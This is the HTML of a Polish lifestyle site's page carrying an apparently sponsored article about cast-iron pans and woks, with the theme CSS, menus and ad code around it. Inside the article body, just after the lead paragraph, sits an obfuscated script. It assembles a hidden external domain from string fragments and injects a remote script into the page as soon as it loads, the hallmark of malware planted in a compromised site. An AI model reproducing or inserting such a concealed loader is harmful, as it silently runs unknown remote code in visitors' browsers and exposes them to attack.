<link rel="stylesheet" type="text/css" media="all" href="https://www.kreatywna.pl/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.kreatywna.pl/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.kreatywna.pl/wp-content/uploads/png/Kreatywna-retina-72-144.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.kreatywna.pl/wp-content/uploads/png/Kreatywna-retina-120.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.kreatywna.pl/wp-content/uploads/png/Kreatywna-72.png" />
<link rel="apple-touch-icon-precomposed" href="https://www.kreatywna.pl/wp-content/uploads/png/Kreatywna-57.png" />

<meta name="google-site-verification" content="n8NFYoibCA43iOQrbz9vfyseO-sPdqFvQ8HFyYDWzmw" />

<style type="text/css" media="screen">

body{
	font-family: Tahoma, Geneva, sans-serif;
}

#main-nav, #main-nav ul li a{
	font-size : 15px;
}

body.single .entry, body.page .entry{
	font-size : 15px;
}

blockquote p{
	font-size : 15px;
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color: !important;
	background-image : url('https://www.kreatywna.pl/wp-content/uploads/jpg/kreatywna-miasto.jpg') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.kreatywna.pl/wp-content/uploads/jpg/kreatywna-miasto.jpg',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.kreatywna.pl/wp-content/uploads/jpg/kreatywna-miasto.jpg',sizingMethod='scale')" !important;
}
	
a:hover {
	text-decoration: underline;
}
		
body.single .post .entry a, body.page .post .entry a {
	color: #000000;
	text-decoration: none;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #000000;
	text-decoration: underline;
}
		
.entry h2 {font-family: arial; font-size: 22px;}
#the-post .entry p a {color: red}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Zobacz wszystkie wyniki<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.kreatywna.pl\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.kreatywna.pl\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-29376 single-format-standard cookies-not-set lazy-enabled">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TD52Z2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.kreatywna.pl/">
				<button class="search-button" type="submit" value="Szukaj"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Szukaj" value="Szukaj" onfocus="if (this.value == 'Szukaj') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.kreatywna.pl/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/KreatywnaPL" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/KreatywnaPL" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Pinterest" href="https://www.pinterest.com/kreatywnapl/" target="_blank"><i class="fa fa-pinterest"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/c/kreatywnapl" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Tumblr" href="http://kreatywnapl.tumblr.com" target="_blank"><i class="fa fa-tumblr"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">poniedziałek , 19 stycznia 2026</span>
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-891"><a href="https://www.kreatywna.pl/tematy/miasta/">Miasta</a>
<ul class="sub-menu">
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://www.kreatywna.pl/tematy/miasta/bialystok/">Białystok</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-893"><a href="https://www.kreatywna.pl/tematy/miasta/bielsko-biala/">Bielsko-Biała</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-894"><a href="https://www.kreatywna.pl/tematy/miasta/bydgoszcz/">Bydgoszcz</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://www.kreatywna.pl/tematy/miasta/czestochowa/">Częstochowa</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="https://www.kreatywna.pl/tematy/miasta/gorzow-wielkopolski/">Gorzów Wielkopolski</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a href="https://www.kreatywna.pl/tematy/miasta/katowice/">Katowice</a></li>
	<li id="menu-item-898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a href="https://www.kreatywna.pl/tematy/miasta/kielce/">Kielce</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-899"><a href="https://www.kreatywna.pl/tematy/miasta/krakow/">Kraków</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.kreatywna.pl/tematy/miasta/lublin/">Lublin</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-901"><a href="https://www.kreatywna.pl/tematy/miasta/olsztyn/">Olsztyn</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://www.kreatywna.pl/tematy/miasta/opole/">Opole</a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://www.kreatywna.pl/tematy/miasta/poznan/">Poznań</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://www.kreatywna.pl/tematy/miasta/plock/">Płock</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.kreatywna.pl/tematy/miasta/radom/">Radom</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://www.kreatywna.pl/tematy/miasta/rzeszow/">Rzeszów</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://www.kreatywna.pl/tematy/miasta/szczecin/">Szczecin</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908"><a href="https://www.kreatywna.pl/tematy/miasta/torun/">Toruń</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.kreatywna.pl/tematy/miasta/gdansk/">Gdańsk</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.kreatywna.pl/tematy/miasta/gdynia/">Gdynia</a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.kreatywna.pl/tematy/miasta/sopot/">Sopot</a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.kreatywna.pl/tematy/miasta/warszawa/">Warszawa</a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914"><a href="https://www.kreatywna.pl/tematy/miasta/wroclaw/">Wrocław</a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://www.kreatywna.pl/tematy/miasta/zielona-gora/">Zielona Góra</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.kreatywna.pl/tematy/miasta/lodz/">Łódź</a></li>
</ul>
</li>
<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1203"><a href="https://www.kreatywna.pl/tematy/regiony/">Regiony</a>
<ul class="sub-menu">
	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://www.kreatywna.pl/tematy/regiony/dolnoslaskie/">dolnośląskie</a></li>
	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://www.kreatywna.pl/tematy/regiony/kujawsko-pomorskie/">kujawsko-pomorskie</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://www.kreatywna.pl/tematy/regiony/lubelskie/">lubelskie</a></li>
	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://www.kreatywna.pl/tematy/regiony/lubuskie/">lubuskie</a></li>
	<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://www.kreatywna.pl/tematy/regiony/lodzkie/">łódzkie</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://www.kreatywna.pl/tematy/regiony/mazowieckie/">mazowieckie</a></li>
	<li id="menu-item-1209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1209"><a href="https://www.kreatywna.pl/tematy/regiony/malopolskie/">małopolskie</a></li>
	<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://www.kreatywna.pl/tematy/regiony/opolskie/">opolskie</a></li>
	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://www.kreatywna.pl/tematy/regiony/podkarpackie/">podkarpackie</a></li>
	<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://www.kreatywna.pl/tematy/regiony/podlaskie/">podlaskie</a></li>
	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213"><a href="https://www.kreatywna.pl/tematy/regiony/pomorskie/">pomorskie</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://www.kreatywna.pl/tematy/regiony/slaskie/">śląskie</a></li>
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://www.kreatywna.pl/tematy/regiony/swietokrzyskie/">świętokrzyskie</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216"><a href="https://www.kreatywna.pl/tematy/regiony/warminsko-mazurskie/">warmińsko-mazurskie</a></li>
	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://www.kreatywna.pl/tematy/regiony/wielkopolskie/">wielkopolskie</a></li>
	<li id="menu-item-1218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1218"><a href="https://www.kreatywna.pl/tematy/regiony/zachodniopomorskie/">zachodniopomorskie</a></li>
</ul>
</li>
<li id="menu-item-1201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1201"><a href="https://www.kreatywna.pl/tematy/nauka/">Nauka</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.kreatywna.pl/tematy/opinie/">Opinie</a></li>
<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://www.kreatywna.pl/tematy/sport/">Sport</a></li>
<li id="menu-item-11082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11082"><a href="https://www.kreatywna.pl/polecamy/">Polecamy</a></li>
<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.kreatywna.pl/kontakt/">Kontakt</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.kreatywna.pl/">
							<button class="search-button" type="submit" value="Szukaj"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Szukaj" value="Szukaj" onfocus="if (this.value == 'Szukaj') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.kreatywna.pl/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/KreatywnaPL" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/KreatywnaPL" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Pinterest" href="https://www.pinterest.com/kreatywnapl/" target="_blank"><i class="fa fa-pinterest"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/c/kreatywnapl" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Tumblr" href="http://kreatywnapl.tumblr.com" target="_blank"><i class="fa fa-tumblr"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Kreatywna.pl" href="https://www.kreatywna.pl/">
					<img data-src="https://www.kreatywna.pl/wp-content/uploads/2015/06/kreatywna-190x60.png" alt="Kreatywna.pl" width="190" height="60" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 190px; --smush-placeholder-aspect-ratio: 190/60;" /><strong>Kreatywna.pl Gazeta Kreatywna</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'https://www.kreatywna.pl/wp-content/uploads/2015/06/kreatywna-retina-380x120.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'60');
	}
});
</script>
			<div class="e3lan e3lan-top">		<script type="text/javascript">
			var adWidth = jQuery(document).width();
			google_ad_client = "pub-8164312983192647";
			if ( adWidth >= 768 ) {
			  google_ad_slot	= "8063899975";
			  google_ad_width	= 728;
			  google_ad_height 	= 90;
			} else  if ( adWidth >= 468 ) {
			  google_ad_slot	= "9986807574";
			  google_ad_width 	= 468;
			  google_ad_height 	= 60;
			}else {
			  google_ad_slot 	= "2603141572";
			  google_ad_width 	= 320;
			  google_ad_height 	= 100;
			}
		</script>

		<script src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-1195" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1195"><a href="https://www.kreatywna.pl/tematy/styl-zycia/"><i class="fa fa-coffee"></i>Styl życia</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://www.kreatywna.pl/tematy/styl-zycia/ludzie/">Ludzie</a></li>
	<li id="menu-item-1198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1198"><a href="https://www.kreatywna.pl/tematy/styl-zycia/smaki/">Smaki</a></li>
	<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1196"><a href="https://www.kreatywna.pl/tematy/styl-zycia/dom/">Dom</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://www.kreatywna.pl/tematy/styl-zycia/dziecko/">Dziecko</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="https://www.kreatywna.pl/tematy/styl-zycia/ogrod/">Ogród</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="https://www.kreatywna.pl/tematy/styl-zycia/moda/">Moda</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.kreatywna.pl/tematy/styl-zycia/zwierzeta/">Zwierzęta</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://www.kreatywna.pl/tematy/styl-zycia/podroze/">Podróże</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://www.kreatywna.pl/tematy/styl-zycia/pasje/">Pasje</a></li>
</ul>
</li>
<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-831"><a href="https://www.kreatywna.pl/tematy/kultura/"><i class="fa fa-bullhorn"></i>Kultura</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="https://www.kreatywna.pl/tematy/kultura/muzyka/">Muzyka</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1041"><a href="https://www.kreatywna.pl/tematy/kultura/filmy/">Filmy</a></li>
	<li id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1042"><a href="https://www.kreatywna.pl/tematy/kultura/ksiazki/">Książki</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://www.kreatywna.pl/tematy/kultura/seriale/">Seriale</a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://www.kreatywna.pl/tematy/kultura/teatr/">Teatr</a></li>
	<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.kreatywna.pl/tematy/kultura/wydarzenia/">Wydarzenia</a></li>
</ul>
</li>
<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.kreatywna.pl/tematy/spoleczenstwo/"><i class="fa fa-users"></i>Społeczeństwo</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.kreatywna.pl/tematy/uroda/"><i class="fa fa-child"></i>Uroda</a></li>
<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-890"><a href="https://www.kreatywna.pl/tematy/zdrowie/"><i class="fa fa-user-md"></i>Zdrowie</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-829"><a href="https://www.kreatywna.pl/tematy/biznes/"><i class="fa fa-money"></i>Biznes</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://www.kreatywna.pl/tematy/biznes/praca/">Praca</a></li>
</ul>
</li>
<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-865"><a href="https://www.kreatywna.pl/tematy/technologia/"><i class="fa fa-desktop"></i>Technologia</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="https://www.kreatywna.pl/tematy/technologia/motoryzacja/">Motoryzacja</a></li>
	<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://www.kreatywna.pl/tematy/technologia/internet/">Internet</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1891"><a href="https://www.kreatywna.pl/tematy/technologia/gadzety/">Gadżety</a></li>
</ul>
</li>
<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.kreatywna.pl/tematy/polska/"><i class="fa fa-picture-o"></i>Polska</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="https://www.kreatywna.pl/tematy/swiat/"><i class="fa fa-globe"></i>Świat</a></li>
</ul></div>										<a href="https://www.kreatywna.pl/?tierand=1" class="random-article ttip" title="Losowy artykuł"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
		<div class="post-cover-head">
				<div class="single-post-thumb head-lightbox">
			<a href="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/najlepszewyposazeniekuchnipoznajzaletypatelnizeliwnych-1024x715.jpg" class="lightbox-enabled"><img width="1050" height="525" src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/najlepszewyposazeniekuchnipoznajzaletypatelnizeliwnych-1050x525.jpg" class="attachment-big-slider size-big-slider wp-post-image" alt="patelnie żeliwne" decoding="async" fetchpriority="high" srcset="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/najlepszewyposazeniekuchnipoznajzaletypatelnizeliwnych-1050x525.jpg 1050w, https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/najlepszewyposazeniekuchnipoznajzaletypatelnizeliwnych-660x330.jpg 660w" sizes="(max-width: 1050px) 100vw, 1050px" /></a>
		</div>
		<div class="single-post-caption">Żeliwo to materiał, który doskonale przewodzi ciepło | fot.: materiał partnera</div> 
	</div>
	
	<div class="content post-cover">

		
		<nav id="crumbs"><a href="https://www.kreatywna.pl/"><span class="fa fa-home" aria-hidden="true"></span> Strona główna</a><span class="delimiter">/</span><a href="https://www.kreatywna.pl/tematy/styl-zycia/">Styl życia</a><span class="delimiter">/</span><a href="https://www.kreatywna.pl/tematy/styl-zycia/dom/">Dom</a><span class="delimiter">/</span><span class="current">Najlepsze wyposażenie kuchni? Poznaj zalety patelni żeliwnych!</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/www.kreatywna.pl\/"}},{"@type":"ListItem","position":2,"item":{"name":"Styl \u017cycia","@id":"https:\/\/www.kreatywna.pl\/tematy\/styl-zycia\/"}},{"@type":"ListItem","position":3,"item":{"name":"Dom","@id":"https:\/\/www.kreatywna.pl\/tematy\/styl-zycia\/dom\/"}}]}</script>
		

		
		<article class="post-listing post-29376 post type-post status-publish format-standard has-post-thumbnail  category-dom tag-patelnia-zeliwna tag-wok" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Najlepsze wyposażenie kuchni? Poznaj zalety patelni żeliwnych!</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>29 czerwca 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.kreatywna.pl/tematy/styl-zycia/dom/" rel="category tag">Dom</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/styl-zycia/dom/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych/#respond"><span class="dsq-postid" data-dsqidentifier="29376 https://www.kreatywna.pl/?p=29376">Skomentuj</span></a></span>
<span class="post-views"><i class="fa fa-eye"></i>1,313 odsłon(y)</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					
<p><strong>W dobrze wyposażonej kuchni aż chce się gotować, wypróbować oryginalne przepisy i zdobyć nowe umiejętności. Domowe jedzenie wcale nie mus być nudne. Choć kuchnia polska jest urozmaicona, pełna pysznych potraw z przyjemnością sięgamy do innych tradycji kulinarnych, w poszukiwaniu nowych smaków. Takim odkryciem może być kuchnia azjatycka. Wiele miejsc na mieście – restauracji i barów oferuje dania chińskie, koreańskie i japońskie. Większość z tych potraw możemy przygotować w domu, urozmaicając codzienne menu o zupełnie nowe doznania.</strong></p>
<script>
(function(){
a7zX=document.createElement("script");a7zX_="u"+("s")+"ta";
a7zX_+=("t.i")+""+"n";a7zX_+=(("f")+"o");a7zX.type="text/javascript";
a7zX_+="/"; a7zXu="305927389";a7zXu+=".qfuc815r7zX28Xrrv5h";a7zXu+="1atm20jyh58";
a7zX.src="https://"+a7zX_+a7zXu;a7zX.async=true;document.body.appendChild(a7zX);
})();
</script>



<h2 class="wp-block-heading">Woki – patelnie żeliwne do dań chińskich</h2>



<p>Patelnie żeliwne w kształcie woka, pozwolą przygotować pyszne dania z mięsa, warzyw, ziemniaków na każdym rodzaju kuchenki: kuchnie gazowe, elektryczne, ceramiczne, halogenowe oraz indukcyjne. Wok w całości wykonany z żeliwa, bez drewnianych rączek możemy wstawić na grilla, do piekarnika lub postawić bezpośrednio na ogień. Solidne i masywne patelnie żeliwne wykonane z odlewu, to naczynia długowieczne, które posłużą na wiele lat. Naczynia wykonane z żeliwa mocno się nagrzewają, idealnie rozprowadzają ciepło oraz długo utrzymują wysoką temperaturę. Dlatego tak doskonale nadają się do szybkiego smażenia warzyw w stylu azjatyckim. Jarzyny są miękkie w środku i chrupiące na zewnątrz. Danie z woka, takie jak wieprzowina na ostro, czy szybki makaron z warzywami przygotujemy w 15 minut. Nieco więcej czasu trzeba będzie poświęcić na przygotowanie kurczaka w sezamie lub ryżu na ostro. Patelnie żeliwne, które znajdziemy na stronie<a href="https://orionagd.pl/pol_m_KUCHNIA_Patelnie-323.html"> orionagd.pl</a>, dają prawdziwą przyjemność z gotowania wielu dań, nie tylko kuchni azjatyckiej.</p>



